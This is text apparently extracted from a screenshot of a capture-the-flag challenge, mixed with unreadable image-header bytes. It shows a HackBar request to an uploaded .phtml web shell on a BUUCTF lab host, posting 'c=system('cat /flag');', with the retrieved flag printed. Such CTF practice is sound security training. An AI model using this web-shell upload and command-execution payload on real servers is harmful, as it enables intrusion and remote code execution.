 ����ExifII*��Ducky<��Adobed���� ��vv��M��?�#�D��flag{4222df4e-
5869-4247-b6a6-65cc56beb5c4}
HackBar 查看器 控制台 调试器 网络 样式编辑器 2
Load URL
Split URL
Execute
http://a7a82407-69b9-43c6-9850-bb698d587992.node4.buuoj.cn:81/uplo4d
/015136a9a97f6fef7b29100d4a71cf87.phtml
Post data Referer User Agent Cookies Clear All
c=system('cat /flag');